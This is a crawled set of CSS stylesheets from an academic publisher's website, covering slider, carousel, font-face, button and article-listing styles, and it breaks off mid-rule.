30px}.ms-layer.sbut6,.ms-layer.sbut7{font-size:14px;font-family:Raleway,sans-serif}.ms-layer.sbut5:hover{color:#fff;background:#393939}.ms-layer.sbut6{color:#fff;font-weight:600;background:rgba(89,171,227,.9);padding:16px 35px}.ms-layer.sbut6:hover{color:#393939;background:rgba(255,255,255,1)}.ms-layer.sbut7{color:#fff;line-height:27px;font-weight:700;background:#46d8bd;padding:11px 40px;border-radius:25px;cursor:pointer;transition:all .3s ease}.ms-layer.sbut8,.ms-layer.sbut9{font-family:Raleway,sans-serif;padding:13px 30px;font-size:16px;cursor:pointer;transition:all .3s ease}.ms-layer.sbut7:hover{color:#393939;background:#fff}.ms-layer.sbut8{color:#fff;font-weight:600;background:#46d8bd;border-radius:3px}.ms-layer.sbut8:hover,.ms-layer.sbut9{color:#393939;background:#fff}.ms-layer.sbut9{line-height:27px;font-weight:500}.ms-layer.sbut9:hover{color:#fff;background:#eb9532}.ms-layer.sbut10{color:#87d37c;font-size:16px;font-family:Roboto,sans-serif;font-weight:400;cursor:pointer;transition:all .3s ease}.ms-layer.sbut11,.ms-layer.sbut12{font-family:Raleway,sans-serif}.ms-layer.sbut10:hover{color:#393939}.ms-layer.sbut11{color:#fff;font-size:14px;line-height:27px;font-weight:700;padding:12px 45px;border-radius:30px;cursor:pointer;border:2px solid #fff;transition:all .3s ease}.ms-layer.sbut12,.ms-layer.sbut13{font-size:16px;cursor:pointer;transition:all .3s ease}.ms-layer.sbut11:hover{color:#393939;background:#fff}.ms-layer.sbut12{color:#46d8bd;font-weight:600;background:#fff;padding:13px 30px;border-radius:3px}.ms-layer.sbut13,.ms-layer.sbut14{font-family:Roboto,sans-serif}.ms-layer.sbut12:hover{color:#fff;background:#46d8bd}.ms-layer.sbut13{color:#fff;line-height:27px;font-weight:700;background:#f7ca18;padding:11px 25px}.ms-layer.sbut13:hover{color:#393939;background:#fff}.ms-layer.sbut14{color:#fff;font-size:18px;font-weight:400;cursor:pointer;background:#3498db;padding:14px 30px;border-radius:3px;transition:all .3s ease}.ms-layer.sbut15,.ms-layer.sbut16{font-size:14px;font-weight:600;cursor:pointer;transition:all .3s ease}.ms-layer.sbut14:hover{color:#393939}.ms-layer.sbut15{color:#fff;line-height:27px;font-family:Raleway,sans-serif;background:#393939;padding:10px 27px;border-radius:3px}.ms-layer.sbut15:hover{color:#fff;background:#52bed9}.ms-layer.sbut16{color:#fff;font-family:Roboto,sans-serif;padding:12px 45px;border-radius:2px;border:2px solid #fff}.ms-layer.sbut16:hover{color:#181818;background:#fff}.ms-layer.sicon1{color:#fff;font-size:35px;width:90px;height:90px;text-align:center;vertical-align:middle;line-height:90px;border:1px solid #fff;border-radius:100%}.ms-layer.vline{width:7px;height:86px;background:#50c9d4}.ms-layer .vline2{float:left;width:1px;height:180px;background:#fff}.ms-layer .vline3{float:left;width:1px;height:370px;background:#e0e0e0}.ms-layer .hline{float:right;width:14px;height:1px;background:#fff;margin-left:12px;margin-top:14px}.ms-layer.sbox1,.ms-layer.sbox2{width:23.6%;font-family:Roboto,sans-serif;color:#fff;padding:45px 30px 40px;text-align:center}.ms-layer.sbox1{background:rgba(80,201,212,.9)}.ms-layer.sbox2{background:rgba(89,171,227,.9)}.ms-layer.sbox3{color:#fff;width:23.5%;padding:45px 30px 40px;background:rgba(158,202,69,.9);text-align:center;font-family:Roboto,sans-serif}.ms-layer.sbox4,.ms-layer.sbox5{text-align:left;font-family:Roboto,sans-serif;color:#fff}.ms-layer.sbox4{width:35%;padding:55px 220px 55px 70px;background:rgba(238,113,100,.9)}.ms-layer.sbox5{width:20.7%;padding:50px;background:rgba(57,57,57,.99)}.ms-layer.sbox6,.ms-layer.sbox7{text-align:left;font-family:Raleway,sans-serif}.ms-layer.sbox1 span,.ms-layer.sbox2 span,.ms-layer.sbox3 span{color:#fff;font-size:35px;display:block;margin-bottom:16px}.ms-layer.sbox1 strong,.ms-layer.sbox2 strong,.ms-layer.sbox3 strong,.ms-layer.sbox4 strong{color:#fff;font-size:21px;font-weight:300}.ms-layer.sbox5 b{color:#fff;font-size:27px;font-weight:700;line-height:30px}.ms-layer.arrowicon i{float:right;color:#fff;font-size:72px;margin-left:30px}.ms-layer.sbox6{color:#fff;width:22%;padding:14px 10px 14px 20px!important;background:#fff}.ms-layer.sbox6 span{float:left;color:#393939;font-size:30px;margin-right:20px;margin-top:5px}.ms-layer.sbox6 strong{color:#393939;font-size:18px;font-weight:600;line-height:21px}.ms-layer.sbox6 strong em{color:#393939;font-size:14px;font-weight:400;line-height:21px;font-style:normal;display:block}.ms-layer.sbox7{width:35%;height:210px;padding:0;background:rgba(255,255,255,.9)}@media only screen and (min-width:1000px) and (max-width:1169px){.ms-layer.sbox1,.ms-layer.sbox2,.ms-layer.sbox3{padding-top:32px;padding-bottom:30px}.ms-layer.sbox5 b{font-size:21px;line-height:27px}.ms-layer.arrowicon i{font-size:55px}.ms-layer.sbox6{padding:8px 10px!important}.ms-layer.sbox6 span{font-size:21px;margin-right:10px}.ms-layer.sbox6 strong{font-size:14px;line-height:18px}.ms-layer.sbox6 strong em{font-size:11px;line-height:18px}.ms-layer.sicon1{width:70px;height:70px}.ms-layer .vline2{height:140px}.ms-layer .hline{margin-top:10px}.ms-layer .vline3{height:265px}.ms-layer.sbox7{height:154px}}@media only screen and (min-width:768px) and (max-width:999px){.ms-layer.sbox1,.ms-layer.sbox2,.ms-layer.sbox3{padding-top:40px;padding-bottom:30px}.ms-layer.sbox1 span,.ms-layer.sbox2 span,.ms-layer.sbox3 span{font-size:21px;margin-bottom:14px}.ms-layer.sbox1 strong,.ms-layer.sbox2 strong,.ms-layer.sbox3 strong,.ms-layer.sbox4 strong{font-size:16px}.ms-layer.sbox5 b{font-size:18px;line-height:25px}.ms-layer.arrowicon i{font-size:45px}.ms-layer.sbox6{padding:6px!important}.ms-layer.sbox6 span{font-size:18px;margin-right:7px}.ms-layer.sbox6 strong{font-size:13px;line-height:18px}.ms-layer.sbox6 strong em{font-size:11px;line-height:18px;display:none}.ms-layer.sicon1{width:50px;height:50px}.ms-layer .vline2{height:100px}.ms-layer .hline{margin-top:7px}.ms-layer .vline3{height:200px}.ms-layer.sbox7{height:115px}}@media only screen and (min-width:640px) and (max-width:767px){.ms-layer.sbox1,.ms-layer.sbox2,.ms-layer.sbox3{padding-top:40px;padding-bottom:30px}.ms-layer.sbox4{width:44%;padding-right:100px}.ms-layer.sbox1 span,.ms-layer.sbox2 span,.ms-layer.sbox3 span{font-size:18px;margin-bottom:12px}.ms-layer.sbox1 strong,.ms-layer.sbox2 strong,.ms-layer.sbox3 strong,.ms-layer.sbox4 strong{font-size:14px}.ms-layer.sbox5 b{font-size:16px;line-height:18px}.ms-layer.arrowicon i{font-size:35px}.ms-layer.sbox6{padding:5px!important}.ms-layer.sbox6 span{font-size:18px;margin-right:7px}.ms-layer.sbox6 strong{font-size:13px;line-height:18px}.ms-layer.sbox6 strong em{font-size:11px;line-height:18px;display:none}.ms-layer.sicon1{width:40px;height:40px}.ms-layer .vline2{height:83px}.ms-layer .hline{margin-top:6px}.ms-layer .vline3{height:165px}.ms-layer.sbox7{height:97px}}@media only screen and (min-width:480px) and (max-width:639px){.ms-layer.sbox1,.ms-layer.sbox2,.ms-layer.sbox3{padding-top:52px;padding-bottom:4px}.ms-layer.sbox1 span,.ms-layer.sbox2 span,.ms-layer.sbox3 span{font-size:21px;margin-bottom:px}.ms-layer.sbox1 strong,.ms-layer.sbox2 strong,.ms-layer.sbox3 strong{display:none}.ms-layer.sbox4{width:48%;padding:48px 50px 48px 70px}.ms-layer.sbox4 strong{font-size:14px;line-height:18px}.ms-layer.sbox5 b{font-size:12px;line-height:18px}.ms-layer.arrowicon i{font-size:25px;margin-left:23px}.ms-layer.sbox6{padding:8px 5px 5px 4px!important;width:19%}.ms-layer.sbox6 span{font-size:18px;margin-right:7px;margin-top:0}.ms-layer.sbox6 strong{font-size:9px;line-height:10px}.ms-layer.sbox6 strong em{font-size:11px;line-height:18px;display:none}.ms-layer.sicon1{width:30px;height:30px}.ms-layer .vline2{height:65px}.ms-layer .hline{width:10px;margin-left:8px;margin-top:4px}.ms-layer .vline3{height:125px}.ms-layer.sbox7{height:72px}}@media only screen and (max-width:479px){.ms-layer.sbox1,.ms-layer.sbox2,.ms-layer.sbox3{padding-top:50px;padding-bottom:50px}.ms-layer.sbox1 span,.ms-layer.sbox2 span,.ms-layer.sbox3 span{font-size:14px;margin-bottom:0}.ms-layer.sbox4 strong,.ms-layer.sbox5 b{font-size:9px;line-height:12px}.ms-layer.sbox1 strong,.ms-layer.sbox2 strong,.ms-layer.sbox3 strong{display:none}.ms-layer.sbox4{width:48%;padding:48px 50px 48px 70px}.ms-layer.sbox4 strong{font-weight:500}.ms-layer.arrowicon i{font-size:25px;margin-left:16px}.ms-layer.sicon1{width:20px;height:20px}.ms-layer.sbox6{padding:5px 5px 0 2px!important}.ms-layer.sbox6 span{font-size:12px;margin-right:5px;margin-top:0}.ms-layer.sbox6 strong{font-size:6px;line-height:7px}.ms-layer.sbox6 strong em{font-size:11px;line-height:18px;display:none}.ms-layer .vline2{height:45px}.ms-layer .hline{width:10px;margin-left:8px;margin-top:3px}.ms-layer .vline3{height:85px}.ms-layer.sbox7{height:48px}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.ms-skin-default .ms-bullet,.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev,.ms-skin-default .ms-slide .ms-slide-vcbtn,.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn{background-image:url(light-skin-1-retina.png);background-size:152px 225px}}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/js/carouselowl/owl.carousel.css
body_size: 1220
content:
.owl-theme .owl-controls{margin-top:18px;text-align:center}.owl-carousel.small .owl-controls{margin-top:20px;text-align:left}.owl-carousel.small .owl-controls .owl-page span{display:block;width:10px;height:10px;margin:5px 3px;filter:Alpha(Opacity=30);opacity:.3;border-radius:100%;background:#727272}#owl-demo .item img,#owl-demo2 .owl-item img,#owl-demo7 .item img,#owl-demo8 .owl-item img{height:auto;display:block;width:100%}.owl-carousel.small .owl-controls .owl-page.active span,.owl-carousel.small .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-carousel.small.two .owl-controls{text-align:right}.owl-carousel.small.three .owl-controls{margin-top:0;text-align:right}#owl-demo .item,#owl-demo7 .item{margin:3px}.owl-carousel.small.four .owl-controls{text-align:left}#owl-demo7 .item img{border-radius:4px}#owl-demo9 .item img{display:block;width:100%;height:400px}#owl-demo9 .owl-item img{display:block;width:100%;height:auto}.owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;margin:5px;padding:5px 18px 7px;font-size:12px;border-radius:20px;background:#ccc;line-height:10px;transition:all .3s ease}.owl-theme .owl-controls.clickable .owl-buttons div:hover{text-decoration:none;background:#393939}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1}.owl-theme .owl-controls .owl-page span{display:block;width:10px;height:10px;margin:5px 3px;filter:Alpha(Opacity=30);opacity:.3;border-radius:100%;background:#707070}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}#sync1 .item,#sync2 .item{padding:0;-webkit-border-radius:3px;-moz-border-radius:3px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) center center no-repeat}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel,.owl-carousel .owl-wrapper{display:none;position:relative}.owl-carousel{width:100%;-ms-touch-action:pan-y;clear:both;}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}#bar{width:0;max-width:100%;height:4px;background:#e54c4c}#progressBar{width:100%;background:#454545}#sync1 .item{background:#0c83e7;height:auto;color:#FFF;border-radius:3px;text-align:center}#sync1 .owl-item img{display:block;width:100%;height:auto}#sync1 .owl-item iframe{display:block;width:100%;height:480px}#sync2{width:55%;margin:20px auto 0}#sync2 .item,#sync2 .item img{width:120px;height:50px;color:#FFF;cursor:pointer;text-align:center}#sync2 .item{background:#C9C9C9;margin:5px;border-radius:3px}#sync2 .item img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#sync2 .item h1{font-size:18px}#sync2 .synced .item{background:#0c83e7}#owl-demo14 .item{color:#ccc}#owl-demo14 .item .one_fourth{margin-bottom:18px}#owl-demo14 .item h4{font-weight:600;margin-bottom:10px}#owl-demo14 .item img{float:left;margin-bottom:22px}#owl-demo15 .item{margin-bottom:10px}#owl-demo15 .item img{float:left}#owl-demo15 .item span{float:left;width:100%;padding:23px;text-align:center;background:rgba(255,255,255,.9);position:absolute;left:0;bottom:0}#owl-demo15 .item span h4{margin-bottom:3px}#owl-demo16 .item{border:1px solid #eee;text-align:center}#owl-demo16 .item h5{margin-top:40px;margin-bottom:5px}#owl-demo16 .item i{color:#87d37c;font-size:11px;margin:0 1px}#owl-demo16 .item p{width:80%;margin:30px auto 75px}#owl-demo16 .item .who{width:100%;padding:22px 0 25px;background:#f3f3f3;text-align:left}#owl-demo16 .item .who img{float:left;margin-right:16px;margin-left:34%;border-radius:100%}#owl-demo16 .item .who strong{color:#87d37c;font-weight:600;line-height:14px}#owl-demo16 .item .who strong em{color:#727272;font-size:11px;font-weight:400;font-style:normal;display:block}#owl-demo17 .item{float:left;width:85%;margin:0 20px}#owl-demo17 .item img{float:left;width:100%}#owl-demo17 .item span{float:left;width:85%;padding:23px;text-align:center;background:rgba(255,255,255,.9);position:absolute;left:20px;bottom:0}#owl-demo17 .item span h4{margin-bottom:3px}#owl-demo18 .item{color:#fff;padding-bottom:18px}#owl-demo18 .item h4{color:#fff;font-weight:300;line-height:30px;width:80%;margin:0 auto}#owl-demo18 .item h4 strong{font-weight:600}#owl-demo18 .item h4 em{font-size:14px;font-weight:400;font-style:normal}@media only screen and (min-width:1000px) and (max-width:1169px){#sync2 .item,#sync2 .item img{width:100px;height:50px}#sync2 .item{margin:5px}#owl-demo14 .item img{width:100%}#owl-demo16 .item p{width:90%;margin-bottom:52px}}@media only screen and (min-width:768px) and (max-width:999px){#owl-demo14 .item img{width:100%}#owl-demo16 .item p{width:90%;margin-top:20px;margin-bottom:40px}#owl-demo18 .item h4{width:90%}}@media only screen and (min-width:640px) and (max-width:767px){#owl-demo14 .item img,#owl-demo18 .item h4{width:100%}}@media only screen and (min-width:480px) and (max-width:639px){#sync2 .item,#sync2 .item img{width:80px;height:40px}#sync2 .item{margin:5px}#sync1 .owl-item iframe{height:350px}#owl-demo14 .item img{width:100%}#owl-demo14 .item .one_fourth{margin-bottom:40px}#owl-demo16 .item .who img{margin-left:25%}#owl-demo18 .item h4{width:100%;font-size:16px;line-height:23px}}@media only screen and (max-width:479px){#sync2{width:72%}#sync2 .item,#sync2 .item img{width:65px;height:35px}#sync2 .item{margin:5px}#sync1 .owl-item iframe{height:200px}#owl-demo14 .item img{width:100%}#owl-demo14 .item .one_fourth{margin-bottom:40px}#owl-demo16 .item .who img{margin-left:18%}#owl-demo18 .item h4{width:100%;font-size:16px;line-height:23px}}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/css/custom.css
body_size: 20752
content:
@font-face {
  font-family: "icomoon";
  font-style: normal;
  font-weight: 400;
  src: url("icomoon.eot?#iefix") format("embedded-opentype"), url("icomoon.woff") format("woff"), url("icomoon.ttf") format("truetype"), url("icomoon.svg#icomoon") format("svg");
}
@font-face {
  font-family: "franklin-gothic-urw";
  font-style: normal;
  font-weight: 400;
  src: url("https://use.typekit.net/af/3a7065/0000000000000000000118ad/27/l?subset_id=2&fvd=n4&v=3") format("woff2"), url("https://use.typekit.net/af/3a7065/0000000000000000000118ad/27/d?subset_id=2&fvd=n4&v=3") format("woff"), url("https://use.typekit.net/af/3a7065/0000000000000000000118ad/27/a?subset_id=2&fvd=n4&v=3") format("opentype");
}
@font-face {
  font-family: "franklin-gothic-urw";
  font-style: normal;
  font-weight: 700;
  src: url("https://use.typekit.net/af/6014bc/0000000000000000000118b1/27/l?subset_id=2&fvd=n7&v=3") format("woff2"), url("https://use.typekit.net/af/6014bc/0000000000000000000118b1/27/d?subset_id=2&fvd=n7&v=3") format("woff"), url("https://use.typekit.net/af/6014bc/0000000000000000000118b1/27/a?subset_id=2&fvd=n7&v=3") format("opentype");
}
@font-face {
  font-family: "franklin-gothic-urw-cond";
  font-style: normal;
  font-weight: 400;
  src: url("https://use.typekit.net/af/86cd5d/0000000000000000000118b5/27/l?subset_id=2&fvd=n4&v=3") format("woff2"), url("https://use.typekit.net/af/86cd5d/0000000000000000000118b5/27/d?subset_id=2&fvd=n4&v=3") format("woff"), url("https://use.typekit.net/af/86cd5d/0000000000000000000118b5/27/a?subset_id=2&fvd=n4&v=3") format("opentype");
}
@font-face {
  font-family: "franklin-gothic-urw-cond";
  font-style: normal;
  font-weight: 700;
  src: url("https://use.typekit.net/af/a90ab9/0000000000000000000118b9/27/l?subset_id=2&fvd=n7&v=3") format("woff2"), url("https://use.typekit.net/af/a90ab9/0000000000000000000118b9/27/d?subset_id=2&fvd=n7&v=3") format("woff"), url("https://use.typekit.net/af/a90ab9/0000000000000000000118b9/27/a?subset_id=2&fvd=n7&v=3") format("opentype");
}

.m0{
	margin:0;
}
.searchform input {
    float: left;
    width: 70%;
    padding: 2px 12px;
    border: 1px solid #e3e3e3;
    margin-bottom: 12px;
    margin-right: 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
}
.searchform .fbut {
    border: none;
    padding: 6.8px 8px;
    margin-top: 13px;
    background: #2477af;
    color: #fff;
    border: 1px solid #247ab3;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.top-links li {
    float: left;
    color: #9a353b;
}
ul.top-links {
    float: right;
    width: auto;
    text-align: right;
    margin-left: 20px;
}
.top-links li a {
    color: #1a67b5 !important;
    padding: 0 14px;
    font-size: 14px !important;
    font-weight: 600;
	-moz-transition:-moz-transform 0.2s ease-in; 
  -webkit-transition:-webkit-transform 0.2s ease-in; 
  -o-transition:-o-transform 0.2s ease-in;
  -moz-transition:-moz-transform 0.2s ease-out; 
  -webkit-transition:-webkit-transform 0.2s ease-out; 
  -o-transition:-o-transform 0.2s ease-out;
}
.top-links li a:hover{
	transform: scale(2);
	-o-transform: scale(2);
	-ms-transform: scale(2);
	-moz-transform: scale(2);
	-webkit-transform: scale(2);
}
.top-links li:not(:last-child) {
    border-right: 1px solid #999;
}

.logo-caption {
    color: #333;
    margin-left: 100px;
    margin-top: 10px;
    font-weight: 600;
    font-style: italic;
}
.parallax_section7 .three {
    /* text-align: left; */
    /* color: #fff; */
    /* padding: 55px 45px 70px 50px; */
    background: #34495e;
}
.cforms-manuscript input{
    padding: 5px 12px;
}
.cforms-manuscript input,.cforms-manuscript textarea,.cforms-manuscript select{
box-shadow:none;
}
.btn-sub{
box-shadow:0 2px 3px #000 !important;
}
.navbar-collapse {
    z-index: 9999;
}
.but_small2 {
    background-color: #9a353b;
}
.but_small21 {
    background: #de8d23;
}
.but_small22  {
    background: #364a5e;
}
/* .stcode_title5 .line { */
    /* background: #34495e; */
/* } */
/* .stcode_title5 .text { */
    /* color: #9a353b; */
/* } */
.stcode_title5 .text strong{
	    font-weight: 600;
}
.author-list {
    padding-left: 15px;
}
.author-list li {
    /* list-style-type: disc; */
    color: #000;
    text-align: justify;
	list-style-image:url(../images/arrow-icon.png);
}
.about-content p {
    width: 100%;
    margin-top: 12px;
    text-align: justify;
    font-size: 15px;
    color: #000 !important;
    font-weight: 400;
	line-height:26px;
}
.sub-head {
    color: #de8d23;
    font-weight: 600;
    font-size: 20px;
    margin-top: 20px;
}
.pre-list li {
    list-style-type: none;
    color: #000;
    text-align: justify;
    padding-bottom: 8px;
}
.h5-head {
    font-weight: 600;
    font-size: 15px;
}
.pl30{
	padding-left:30px;
}
.read-more-link{
    color: #36aae0;
    text-decoration: none;
}
.featured_section46 .bubble i {
    float: left;
    width: 80px;
    height: 80px;
    border-radius: 100%;
    background: #ff6e2f;
}
.fati8 {
    color: #f3f3f3;
    line-height: 79px;
    border-radius: 100%;
    text-align: center;
    border: 1px solid #de8d23;
}
.featured_section46 .bubble i.famanu {
    background: #429d55;
    border-color: #429d55;
}
.parallax_section7 p {
    min-height: 200px;
}
a {
    color: #0a71b5;
    text-decoration: none;
}

.btn-banner {
    background: rgba(222, 141, 35, 1);
    margin-right: 0px;
    position: absolute;
    top: 182px;
    font-size: 15px;
    font-weight: 600;
    right: 0;
    border-radius: 0px;
    border-top-left-radius: 20px;
	    z-index: 100;
    /* border-bottom-left-radius: 20px; */
    box-shadow: inset 1px -1px 5px #393939;
}
.but_small2:hover {
    color: #fff;
    background-color: #c79315;
    box-shadow: inset 1px 1px 2px #393939;
}
 h4.roboto{
    color: #000;
}
#sticker {
      background: #bada55;
      color: white;
      width: 300px;
      font-family: Droid Sans;
      font-size: 40px;
      line-height: 1.6em;
      font-weight: bold;
      text-align: center;
      padding: 20px;
      text-shadow: 0 1px 1px rgba(0,0,0,.2);
      border-radius: 50px;
      float:right;
    }

    #wrapper {
      width:700px;
      margin:0 auto;
    }
.master-slider:hover .sbut4{
	color: #f3f3f3;
    background: #e0a721;
}	
.editor-head {
    margin-bottom: 0;
    margin-top: 12px;
    font-weight: 700;
    font-size: 16px;
    color: #0674c1;
}
.editor-content {
    margin-top: 5px !important;
    font-size: 14px;
}
.mb10{
	margin-bottom:10px !important;
}
.mt30{
	margin-top:30px;
}
h4.roboto {
    font-size: 17px;
}
.dept {
    font-weight: 400;
    font-size: 15px;
}
.stylish-input-group .input-group-addon{
    background: white !important; 
}
.stylish-input-group .form-control{
	border-right:0; 
	box-shadow:0 0 0; 
	border-color:#ccc;
}
.stylish-input-group button {
    border: 0;
    background: #8BC34A;
    padding: 8px;
    height: 30px;
    margin-top: -2px;
}
#imaginary_container {
    margin-top: 0px;
}
#imaginary_container .input-group {
    width: 100%;
}
.navbar-nav>li>a {
    padding:10px 20px;
}
.art-title.light {
    margin-bottom: .25em;
    display: block;
    color: #333;
    line-height: 24px;
    font-family: inherit;
    font-size: 15px;
    font-weight: 500;
}
.art-title.light a{
	color:#006eb2;
}
.article-press ul {
    margin: 0;
    padding-bottom: 5px;
/*    border-bottom: 1px dashed #892035 !important;
*/    clear: both;
    display: block;
    float: left;
    width: 100%;
	/* font-family: "franklin-gothic-urw",sans-serif; */
	font-family: 'Libre Franklin', sans-serif;
	
}
.index-articles.volume-issue{
	background: #f0f0f0;
	padding:13px;
}
.article-press ul:last-child{
	border:none !important;
}
.article-press ul:not(:firs-child){
	padding-top:10px;
}

.article-press h5.light {
    margin-bottom: .50em;
    display: block;
    color: #006eb2;
    line-height: 1.25;
    font-family: franklin-gothic-urw-cond,"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 18px;
}
.article-press .authors {
    margin-top: 0px;
    font-family: "franklin-gothic-urw",sans-serif;
    font-size: 14px;
    line-height: 1.5;
    color: #333 !important;
	-webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
}
.doi-journame{
	font-family: "franklin-gothic-urw",sans-serif;
	font-size: 14px;
	margin-top: 0px !important;
}
.btn-links {
    border-top: 1px solid #f0eded;
	margin-top:6px;
}
.author-tag {
    font-style: normal;
	top:0px;
}
.author-tag a {
    color: #006eb2;
    border: none;
    font-weight: 400;
    font-size: 14px;
}
.author-tag a:hover{
	color:#333;
}
.article-press .article-type {
    margin-top: 0px;
    font-size: 15px;
    font-weight: bold;
    color: #892035 !important;
	float: left;
}
.btn-pdf, .btn-pdf:hover {
    padding: 0 30px 0px 0;
    border-radius: 22px;
    font-size: 13px;
    border: none;
    font-weight: 600;
    color: #333;
}
.fa-file-pdf-o,.fa-bookmark-o {
    font-size: 14px;
    line-height: 6px;
    position: relative;
    bottom: 1px;
    color: #333;
}
.btns-div {
    margin-right: 0px;
    margin-top: 10px !important;
    border-top: 1px solid #efefef;
}
.mr5{
	margin-right:5px;
}
.fa-bars {
    font-size: 14px;
    position: relative;
    bottom: 1px;
    color: #4c4c4c;
}
#plagiarism,#processing-fee,#reprints,#membership,#manuscript-guidelines{
	padding-top:116px;
}
.track-btn {
    /* padding: 7px 12px !important;
    font-size: 12px !important;
    margin-top: 0px !important; */
	margin-top: 0px !important;
	padding: 6px 20px !important;
    background: #ffffff !important;
    margin-left: 10px;
    font-size: 13px !important;
    border-radius: 3px;
    float: right !important;
    color: #272727 !important;
    font-weight: 600;
    box-shadow: 0 4px 2px #999 !important;
    border-color: #334659;
}
a#submitquery {
    color: #fff;
    float: right;
    padding: 2px 12px !important;
    background: #de8d23;
    border-color: #ca770b;
}
.sidebar_title .title-h4 {
    background: #2477af;
    width: 100%;
    color: #fff;
    text-align: center;
    padding: 4px;
    margin-bottom: 0;
    font-family: inherit;
    /* font-size: 16px; */
    text-shadow: 2px 2px 2px #909090;
}
.side-img {
    border: 1px solid #adaeaf;
    padding: 5px;
    background: #fff;
}
.border{
     border: 1px solid #adaeaf !important;	
}
.link-clr{
	color: #f9bf36;
}
.link-clr:hover{
	color:#fff;
}
.home-btns {
    position: absolute;
    z-index: 999;
    top: 108px;
    left: -6px;
}
.home-btns li {
	 background: rgba(102,104,107,1);
    background: -moz-linear-gradient(left, rgba(102,104,107,1) 0%, rgba(92,97,103,1) 0%, rgba(240,237,240,1) 99%, rgba(240,237,240,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(102,104,107,1)), color-stop(0%, rgba(92,97,103,1)), color-stop(99%, rgba(240,237,240,1)), color-stop(100%, rgba(240,237,240,1)));
    background: -webkit-linear-gradient(left, rgba(102,104,107,1) 0%, rgba(92,97,103,1) 0%, rgba(240,237,240,1) 99%, rgba(240,237,240,1) 100%);
    background: -o-linear-gradient(left, rgba(102,104,107,1) 0%, rgba(92,97,103,1) 0%, rgba(240,237,240,1) 99%, rgba(240,237,240,1) 100%);
    background: -ms-linear-gradient(left, rgba(102,104,107,1) 0%, rgba(92,97,103,1) 0%, rgba(240,237,240,1) 99%, rgba(240,237,240,1) 100%);
    background: linear-gradient(to right, rgba(48, 48, 49, 0.76) 0%, rgba(58, 60, 62, 0.72) 0%, rgba(169, 169, 169, 0.83) 99%, rgba(64, 62, 64, 0.38) 100%);
    /* padding: 2px 5px; */
    margin-bottom: 10px;
    /* border-top-right-radius: 11px; */
    color: #fff;
    box-shadow: none;
    border-radius: 0 4px 4px 0;
    width: 105%;
    transform: skewX(-20deg);
}
.home-btns li:hover {
    color: #fff;
    background-color: #46698c;
	 box-shadow:none;
}
.home-btns li a {
    font-size: 11px;
    font-style: italic;
    color: #FCB51F;
    display: block;
    float: left;
    width: 100%;
    /* margin-bottom: 20px; */
    padding: 3px 6px;
    margin-right: 0px;
    text-align: center;
    font-weight: 600;
    background: rgba(102,104,107,1);
    background: -moz-linear-gradient(left, rgba(102,104,107,1) 0%, rgba(92,97,103,1) 0%, rgba(240,237,240,1) 99%, rgba(240,237,240,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(102,104,107,1)), color-stop(0%, rgba(92,97,103,1)), color-stop(99%, rgba(240,237,240,1)), color-stop(100%, rgba(240,237,240,1)));
    background: -webkit-linear-gradient(left, rgba(102,104,107,1) 0%, rgba(92,97,103,1) 0%, rgba(240,237,240,1) 99%, rgba(240,237,240,1) 100%);
    background: -o-linear-gradient(left, rgba(102,104,107,1) 0%, rgba(92,97,103,1) 0%, rgba(240,237,240,1) 99%, rgba(240,237,240,1) 100%);
    background: -ms-linear-gradient(left, rgba(102,104,107,1) 0%, rgba(92,97,103,1) 0%, rgba(240,237,240,1) 99%, rgba(240,237,240,1) 100%);
    background: none;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66686b', endColorstr='#f0edf0', GradientType=1 );
    transform: skewX(20deg);
}
.home-btns.home-btns-inner li {
    background: linear-gradient(to right, rgba(48, 48, 49, 0.9) 0%, rgba(58, 60, 62, 0.9) 0%, #9eca45 99%, #9eca45 100%);
    /* border-right: 4px solid #82bd0b; */
    box-shadow: none;
}
.home-btns.home-btns-inner {
    top: 120px;
}
.floting-div{
	position:relative;
}
.home-btns.home-btns-inner li:hover {
    color: #fff;
    background: #557513 !important;
    box-shadow: none;
}
.home-btns.home-btns-inner li a{
	color: #000;
	font-weight:bold;
}
.home-btns.home-btns-inner li a:hover{
	color: #fff;
}
.subject_area li {
    padding: 0px 0px 4px 0px;
